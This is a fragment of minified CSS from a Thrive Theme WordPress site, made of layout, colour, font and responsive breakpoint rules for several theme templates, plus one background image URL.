[data-css="tve-u-1727ec39d7e"]:hover::placeholder{color:var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"]:hover{--tve-color:var(--tcb-skin-color-3) !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec55225"] > .tcb-flex-col > .tcb-col{justify-content:center;}:not(#tve) .tve-theme-34 .sidebar-section:not(#tve) [data-css="tve-u-1727ec38175"]:hover .tcb-button-link span{color:var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec38175"]:hover{--tve-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1729e683b13"]{font-size:11px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-172bc3d8a8e"]{margin-top:0px !important;margin-bottom:40px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-172bc3da3a7"]{margin-bottom:40px !important;margin-top:40px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-17300844f13"]{margin-bottom:40px !important;margin-top:40px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b69447d"]{padding:1px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b6f4a18"]{padding:1px !important;margin:0px !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-1725b70eff3"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:none !important;font-size:11px !important;color:rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.3em !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b726785"]{margin-left:-20px;padding:1px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b7272ed"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b726785"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-34 .top-section [data-css="tve-u-1725b726785"] > .tcb-flex-col{padding-left:20px;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-1725b89152d"]{color:inherit !important;text-decoration-line:none !important;--eff:none !important;text-decoration-color:var(--eff-color,currentColor) !important;}:not(#tve) .tve-theme-34 .top-section:not(#tve) [data-css="tve-u-1725b89152d"]:hover{text-decoration-line:none !important;--eff:none !important;text-decoration-color:var(--eff-color,currentColor) !important;color:rgb(112,112,112) !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b91d170"]{padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b92033c"]{padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b999d4c"]{max-width:49.9%;}.tve-theme-34 .top-section [data-css="tve-u-1725b999d50"]{max-width:50.1%;}.tve-theme-34 .top-section [data-css="tve-u-1725b99d603"]::after{clear:both;}.tve-theme-34 .top-section [data-css="tve-u-1725b9a1445"]{margin-left:-21px;padding:1px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b9a1445"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-34 .top-section [data-css="tve-u-1725b9a1445"] > .tcb-flex-col{padding-left:21px;}.tve-theme-34 .top-section [data-css="tve-u-1725b9a758b"]{max-width:39.3%;}.tve-theme-34 .top-section [data-css="tve-u-1725b9a758e"]{max-width:60.7%;}.tve-theme-34 .top-section [data-css="tve-u-1725b9aa7af"]::after{clear:both;}.tve-theme-34 .top-section [data-css="tve-u-1725b9b3f84"]{margin-left:-20px;padding:1px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b9b3f84"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-34 .top-section [data-css="tve-u-1725b9b3f84"] > .tcb-flex-col{padding-left:20px;}.tve-theme-34 .top-section [data-css="tve-u-1725bcd2d3f"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-34 .top-section .section-background{border:none;background-color:rgb(255,255,255) !important;background-image:none !important;}.tve-theme-34 .top-section .section-content{display:flex;flex-direction:column;--tve-color:rgb(255,255,255);padding:0px !important;min-height:290px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274a8f36c"]{clip-path:url("#clip-left-caee57d9806bf");background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/shapeshift_top_section_004-1-1.jpg") !important;background-size:cover !important;background-position:50% 30% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/shapeshift_top_section_004-1-1.jpg") !important;}.tve-theme-34 .top-section [data-css="tve-u-17274a90d99"]{width:94%;float:right;z-index:3;position:relative;padding:0px !important;margin:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274a927ac"]{height:290px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274a946ff"]{padding:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274a94ce5"]{margin-top:0px !important;margin-bottom:0px !important;background-color:var(--tcb-skin-color-0) !important;}.tve-theme-34 .top-section [data-css="tve-u-17274aa9dc2"]{clip-path:url("#clip-left-53dca9f2c1945");background-image:none !important;background-color:rgba(255,255,255,0.1) !important;}.tve-theme-34 .top-section [data-css="tve-u-17274aaf43a"]{top:0px;padding:0px !important;margin:0px !important;position:relative !important;z-index:12 !important;}.tve-theme-34 .top-section [data-css="tve-u-17274ab9260"]::after{clear:both;}.tve-theme-34 .top-section [data-css="tve-u-17274ac3397"]{top:0px;position:relative;width:94%;float:right;padding:0px !important;margin:0px !important;z-index:12 !important;}.tve-theme-34 .top-section [data-css="tve-u-17274ac43f9"]::after{clear:both;}.tve-theme-34 .top-section [data-css="tve-u-17274acb46f"]{max-width:44.6%;}.tve-theme-34 .top-section [data-css="tve-u-17274acb4b3"]{max-width:55.4%;}.tve-theme-34 .top-section [data-css="tve-u-17274aeb5ba"]{clip-path:url("#clip-left-53dca9f2c1945");background-image:none !important;background-color:rgba(255,255,255,0.1) !important;}.tve-theme-34 .top-section [data-css="tve-u-17274a946ff"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-34 .top-section .section-content p,.tve-theme-34 .top-section .section-content li,.tve-theme-34 .top-section .section-content label,.tve-theme-34 .top-section .section-content .tcb-plain-text{color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.tve-theme-34 .top-section [data-css="tve-u-17274b0028c"]{float:right;z-index:3;position:relative;width:450px;margin-top:0px !important;margin-bottom:0px !important;padding-top:1px !important;padding-bottom:1px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274b00290"]::after{clear:both;}.tve-theme-34 .top-section [data-css="tve-u-17274b0593b"]{padding:0px !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274b0a102"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:12px !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274b1f88d"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;color:var(--tcb-skin-color-10) !important;--tcb-applied-color:var$(--tcb-skin-color-10) !important;font-weight:var(--g-regular-weight,normal) !important;font-style:normal !important;line-height:1.1em !important;font-size:22px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274b24ec2"]{padding:0px !important;background-color:transparent !important;background-image:none !important;margin-bottom:20px !important;margin-top:5px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274b694af"]{height:290px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274b6f348"]{height:290px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274ba784a"]{background-color:transparent !important;border:none !important;}.tve-theme-34 .top-section [data-css="tve-u-17274ba846c"]{margin-bottom:0px !important;margin-top:0px !important;padding-top:10px !important;padding-bottom:10px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274bcd136"]{font-size:26px;width:26px;height:26px;border-radius:100px;overflow:hidden;border:medium none;float:left;z-index:3;position:relative;padding:12px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274bcd136"] >:first-child{color:var(--tcb-skin-color-0);}.tve-theme-34 .top-section [data-css="tve-u-17274bcd13c"]::after{clear:both;}.tve-theme-34 .top-section [data-css="tve-u-17274bd5830"]{font-size:20px;margin-left:auto;margin-right:auto;width:20px;height:20px;border-radius:100px;overflow:hidden;float:right;z-index:3;position:relative;border:medium none;padding:12px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274bd5830"] >:first-child{color:var(--tcb-skin-color-0);}.tve-theme-34 .top-section [data-css="tve-u-17274bd6d19"]{font-size:22px;margin-left:auto;margin-right:auto;width:22px;height:22px;border-radius:100px;overflow:hidden;float:right;z-index:3;position:relative;border:medium none;padding:12px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274bd6d19"] >:first-child{color:var(--tcb-skin-color-0);}.tve-theme-34 .top-section [data-css="tve-u-17274be0bee"]{float:none;max-width:1080px;margin:0px auto !important;background-color:transparent !important;}.tve-theme-34 .top-section [data-css="tve-u-17274be9272"]{max-width:27.4%;}.tve-theme-34 .top-section [data-css="tve-u-17274be9276"]{max-width:72.6%;}.tve-theme-34 .top-section [data-css="tve-u-17274bef98a"]{max-width:236px;padding:1px !important;margin:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274c5de9a"]{padding:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274c5edd1"]{padding:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274c6083b"]{padding:0px !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274c62c05"]{letter-spacing:2px;padding-bottom:2px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274c65d9d"]{letter-spacing:2px;padding-bottom:2px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274c6739e"]{letter-spacing:2px;padding-bottom:2px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-1727ff0f457"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:84px !important;font-weight:var(--g-bold-weight,bold) !important;line-height:0.9em !important;font-style:italic !important;}.tve-theme-34 .top-section [data-css="tve-u-1727ff1cc59"]{text-transform:uppercase !important;}.tve-theme-34 .top-section [data-css="tve-u-1727ff1fc0f"]{font-weight:normal !important;font-size:58px !important;}.tve-theme-34 .top-section [data-css="tve-u-172a2dce50f"] .tcb-button-link{letter-spacing:var(--tve-letter-spacing,2px);background-color:var(--tcb-local-color-17ee7) !important;padding:18px !important;background-image:none !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-172a2dce50f"] .tcb-button-link{font-size:var(--tve-font-size,13px) !important;}.tve-theme-34 .top-section [data-css="tve-u-172a2dce50f"]{--tve-font-size:13px;--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:2px;--tcb-local-color-b9181:rgb(19,114,211);--tcb-local-color-17ee7:var(--tcb-skin-color-3);float:left;z-index:3;position:relative;margin:0px auto !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-172a2dce50f"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-172a2dce50f"]:hover .tcb-button-link{background-image:linear-gradient(rgba(255,255,255,0.08),rgba(255,255,255,0.08)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;background-color:var(--tcb-local-color-17ee7) !important;}.tve-theme-34 .top-section [data-css="tve-u-172a2dd6e38"]::after{clear:both;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-172ff5d005b"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:none !important;font-size:11px !important;color:rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-172ff5d1bdf"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:none !important;font-size:11px !important;color:rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.3em !important;}.tve-theme-34 .top-section [data-css="tve-u-172ff6007be"]{margin-top:0px !important;margin-bottom:0px !important;}}@media (max-width:1023px){.tve-theme-60 .content-section .section-content{padding-top:0px !important;}.tve-theme-60 #content{padding:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb32"]{font-size:16px;width:16px;height:16px;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb34"]{font-size:16px;width:16px;height:16px;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb35"]{font-size:16px;width:16px;height:16px;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb33"]{font-size:16px;width:16px;height:16px;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb31"]{flex-wrap:nowrap !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2b"]{flex-flow:row wrap !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2b"] .tcb-flex-col{flex-basis:601px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2a"]{text-align:center;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb8c4f33"]{text-align:center;padding-bottom:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb85991f"]{width:229px;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb85ac30"]{height:255px !important;}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb8b9f08"]{padding-bottom:15px !important;margin-bottom:0px !important;font-size:61px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb26"]{padding-bottom:50px !important;}.tve-theme-60 .top-section [data-css="tve-u-16ef9f87900"]{min-height:290px !important;}.tve-theme-60 .top-section [data-css="tve-u-16efa024586"]{max-width:646px;}.tve-theme-61 .main-container{padding:20px !important;}.tve-theme-61 .top-section .section-content{padding-left:40px !important;padding-right:40px !important;min-height:200px !important;}:not(#tve) .tve-theme-61 .top-section [data-css="tve-u-16f189c8a2a"]{font-size:36px !important;}.tve-theme-61 .bottom-section{margin-bottom:0px !important;margin-top:0px !important;}.tve-theme-61 .bottom-section .section-content{padding-left:30px !important;padding-right:30px !important;}:not(#layout) .tve-theme-61 .main-container{flex-wrap:wrap;}:not(#layout) .tve-theme-61 .main-container div.main-columns-separator{width:100%;}.tve-theme-61 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-61 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:15px !important;}.tve-theme-61 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-61 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"]{max-width:100%;}.tve-theme-61 .sidebar-section .section-content{padding-left:20px !important;padding-right:20px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-170679aaa25"]{width:396px;}.tve-theme-61 .sidebar-section [data-css="tve-u-170670eee10"]{float:none;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067b5d81d"]{max-width:100%;}.tve-theme-63 .top-section .section-content{min-height:600px !important;padding:40px !important;}.tve-theme-63 .content-section .section-content{padding:20px !important;min-height:828px !important;}.tve-theme-63 #content{padding:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb32"]{font-size:16px;width:16px;height:16px;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb34"]{font-size:16px;width:16px;height:16px;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb35"]{font-size:16px;width:16px;height:16px;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb33"]{font-size:16px;width:16px;height:16px;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb31"]{flex-wrap:nowrap !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2b"]{flex-flow:row wrap !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2b"] .tcb-flex-col{flex-basis:601px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2a"]{text-align:center;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb8c4f33"]{text-align:center;padding-bottom:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb85991f"]{width:229px;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb85ac30"]{height:255px !important;}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb8b9f08"]{padding-bottom:15px !important;margin-bottom:0px !important;font-size:61px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb26"]{padding-bottom:50px !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff79dd19"]{width:330px;}.tve-theme-63 .content-section [data-css="tve-u-16eff810185"]{flex-wrap:wrap !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff810185"] .tcb-flex-col{flex-basis:519px !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff851c70"]{padding:60px !important;}.tve-theme-63 .main-container{padding-left:20px !important;padding-right:20px !important;}.tve-theme-65 .main-container{padding:20px !important;}:not(#layout) .tve-theme-65 .main-container{flex-wrap:wrap;}:not(#layout) .tve-theme-65 .main-container div.main-columns-separator{width:100%;}.tve-theme-65 .bottom-section .section-content{padding:40px !important;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b8"]{max-width:50%;width:50%;}.tve-theme-65 .top-section .section-content{min-height:250px !important;padding:40px !important;}.tve-theme-65 .top-section [data-css="tve-u-170876bfa68"]{min-width:70%;}.tve-theme-65 .top-section .thrive-breadcrumbs{justify-content:center !important;}.tve-theme-65 .content-section #main .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-65 .content-section #main [data-css="tve-u-17067dadc9a"] > .tcb-flex-col{padding-left:20px;}.tve-theme-65 .content-section #main [data-css="tve-u-17067dadc9a"]{margin-left:-20px;}.tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"]{--tve-font-size:14px;margin-bottom:0px !important;margin-top:0px !important;}.tve-theme-65 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:60px !important;}.tve-theme-65 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-65 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-65 .content-section .section-content{padding:20px !important;}.tve-theme-65 .content-section #main{margin-bottom:30px !important;}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067dadca4"] .tcb-button-link{font-size:var(--tve-font-size,11px) !important;}.tve-theme-65 .content-section #main [data-css="tve-u-17067dadca4"]{--tve-font-size:11px;--tve-letter-spacing:2px;}.tve-theme-65 .content-section #main [data-css="tve-u-17067dadca4"] .tcb-button-link{letter-spacing:var(--tve-letter-spacing,2px);}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-1712fa74dda"]{padding-bottom:8px !important;margin-bottom:0px !important;font-size:24px !important;}.tve-theme-65 .content-section #main [data-css="tve-u-171300196c7"]{max-width:49.6%;}.tve-theme-65 .content-section #main [data-css="tve-u-1713001975b"]{max-width:50.4%;}.tve-theme-65 .content-section #main [data-css="tve-u-17067dadca1"]{padding:0px !important;}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-1713ad48a8f"]{padding-bottom:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] p,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] a,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] ul,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] ul > li,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] ol,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] ol > li,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] h1,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] h2,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] h3,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] h4,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] h5,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] h6,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] blockquote > p,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] pre{font-size:var(--tve-font-size,14px);}.tve-theme-65 .content-section #main [data-css="tve-u-1713b063dfd"]{padding:8px !important;}.tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b066e09"]{min-height:190px !important;}.tve-theme-65 .content-section #main [data-css="tve-u-1713b084332"]{top:8px;right:8px;margin-left:8px !important;}.tve-theme-65 .content-section [data-css="tve-u-1713b0ed161"] .tcb-button-link{padding:16px !important;}.tve-theme-65 .sidebar-section .section-content{padding-left:20px !important;padding-right:20px !important;}.tve-theme-65 .sidebar-section{margin:0px !important;}.tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"]{margin-bottom:0px !important;}.tve-theme-42 .sidebar-section .section-content{padding:0px 10px !important;}.tve-theme-42 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-42 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:10px !important;}.tve-theme-42 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-42 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e99664"]{max-width:100%;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067ea4b66"]{margin-bottom:35px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067ead6c3"]{margin-left:0px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067ec7737"]{margin-left:0px !important;}.tve-theme-42 .content-section .section-content{padding-left:20px !important;padding-right:20px !important;}.tve-theme-42 .main-container{padding-left:20px !important;padding-right:20px !important;}.tve-theme-42 .bottom-section .section-content{padding:20px 40px !important;}.tve-theme-42 .bottom-section [data-css="tve-u-17015a8ea70"]{float:none;width:100%;margin-left:auto !important;margin-right:auto !important;}.tve-theme-42 .bottom-section [data-css="tve-u-16eccd9c6d3"]{float:none;z-index:3;position:relative;max-width:235px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-42 .top-section .section-content{text-align:left;padding-left:40px !important;padding-right:40px !important;padding-top:30px !important;}.tve-theme-42 .top-section [data-css="tve-u-16eeb05cd4d"]{float:left;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;min-width:0px !important;}.tve-theme-42 .top-section [data-css="tve-u-16eeaee9b04"]{padding-left:0px !important;}.tve-theme-42 .top-section [data-css="tve-u-16eeb066a42"]::after{clear:both;}.tve-theme-42 .top-section [data-css="tve-u-17076e1b088"]{max-width:69.7%;}.tve-theme-42 .top-section [data-css="tve-u-17076e1b0d3"]{max-width:30.3%;}.tve-theme-42 .top-section [data-css="tve-u-17076e1484d"]{flex-wrap:wrap !important;padding-top:20px !important;padding-bottom:20px !important;}.tve-theme-42 .top-section [data-css="tve-u-17076e1484d"] > .tcb-flex-col{flex-basis:497px !important;}.tve-theme-42 .top-section [data-css="tve-u-17077183ddd"]{margin-top:20px !important;}.tve-theme-42 .top-section [data-css="tve-u-170771823c3"]{min-height:165px;}.tve-theme-45 .bottom-section .section-content{padding:40px !important;min-height:1px !important;}.tve-theme-45 .content-section .section-content{padding-left:20px !important;padding-right:20px !important;}.tve-theme-45 .content-section [data-css="tve-u-16f805e6958"]{margin-top:40px !important;margin-bottom:15px !important;}.tve-theme-45 .main-container{padding-left:20px !important;padding-right:20px !important;}.tve-theme-45 .sidebar-section .section-content{padding:20px !important;}.tve-theme-45 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper{width:calc((100% - 20px) / 2);}.tve-theme-45 .sidebar-section [data-css="tve-u-17067e99664"]{max-width:100%;}.tve-theme-45 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top:0px !important;}.tve-theme-45 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right:20px !important;}.tve-theme-45 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right:0px !important;}:not(#layout) .tve-theme-53 .main-container{flex-wrap:wrap;}:not(#layout) .tve-theme-53 .main-container div.main-columns-separator{width:100%;}.tve-theme-53 .bottom-section{margin-bottom:0px !important;margin-top:0px !important;}.tve-theme-53 .bottom-section .section-content{padding-left:40px !important;}.tve-theme-53 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width:calc((100% - 20px) / 2);}.tve-theme-53 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right:20px !important;}.tve-theme-53 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top:0px !important;}.tve-theme-53 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right:0px !important;}.tve-theme-53 .content-section .section-content{padding-right:40px !important;padding-left:70px !important;}.tve-theme-53 .content-section{margin-left:0px !important;}.tve-theme-53 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items{font-size:10px !important;}.tve-theme-53 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items{font-size:8px !important;}.tve-theme-53 .content-section [data-css="tve-u-170199f5045"]{font-size:14px;width:14px;height:14px;}.tve-theme-53 .content-section .comment-form .comment-form-submit{max-width:33%;width:33%;}.tve-theme-53 .content-section [data-css="tve-u-16ec5d248bb"]{margin-left:auto !important;margin-right:auto !important;}.tve-theme-53 .main-container{padding-left:20px !important;padding-right:20px !important;}.tve-theme-53 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-53 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:15px !important;}.tve-theme-53 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-53 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067be2282"]{max-width:100%;}.tve-theme-53 .sidebar-section .section-content{padding-left:20px !important;padding-right:20px !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-170679aaa25"]{width:396px;}.tve-theme-53 .sidebar-section [data-css="tve-u-170670eee10"]{float:none;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-53 .sidebar-section [data-css="tve-u-17067b5d81d"]{max-width:100%;}.tve-theme-53 .top-section .section-content{min-height:460px !important;padding-bottom:40px !important;padding-left:40px !important;padding-right:40px !important;}:not(#tve) .tve-theme-53 .top-section [data-css="tve-u-16ed080d346"]{font-size:36px !important;padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-53 .top-section [data-css="tve-u-16ed0d76361"]{padding:6px !important;}:not(#layout) .tve-theme-54 .main-container{flex-wrap:wrap;}:not(#layout) .tve-theme-54 .main-container div.main-columns-separator{width:100%;}.tve-theme-54 .main-container{padding:20px !important;}.tve-theme-54 .content-section 